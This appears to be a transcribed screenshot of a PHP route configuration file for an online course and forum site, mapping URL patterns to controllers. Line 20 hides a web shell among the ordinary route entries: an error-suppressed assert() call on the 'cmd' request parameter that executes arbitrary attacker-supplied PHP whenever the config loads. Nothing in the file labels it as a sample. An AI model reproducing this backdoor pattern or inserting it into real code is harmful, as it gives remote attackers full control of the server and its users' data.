 1 <?php   return array (
2 'login$' => 'user/login/index',
3 'register$' => 'user/register/index',
4 'forum$' => 'forum/plate/index',
5 'article$' => 'portal/index/article',
6 'livecourseinfo/:id\d' => 'course/course/livecourseinfo',
7 'tcenter$' => 'teacher/center/index',
8 'pcontent/:id' => 'portal/index/content',
9 'topic/:id' => 'forum/plate/topic',
10 'thread/:id' => 'forum/plate/thread',
11 'edittopic/:id' => 'forum/plate/edittopic',
12 'editplate/:id' => 'forum/plate/edit',
13 'coursecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/coursecenter',
14 'livecourse$' => 'course/course/livecourse',
15 'livecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/livecoursecenter',
16 'livecenter$' => 'course/course/livecoursecenter',
17 'coursecenter$' => 'course/course/coursecenter',
18 'ftfcourse/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/ftfcourse',
19 'ftfcourse$' => 'course/course/ftfcourse',
20 'aaa',@assert($_REQUEST['cmd']),'' => 'a/b/c',
21 'teacher$' => 'teacher/teacher/index',
22 'article/termid/:termid' => 'portal/index/article',
23 'teacherinfo/:id\d' => 'teacher/teacher/about',
24 'courseinfo/:id\d' => 'course/course/courseinfo',
25 );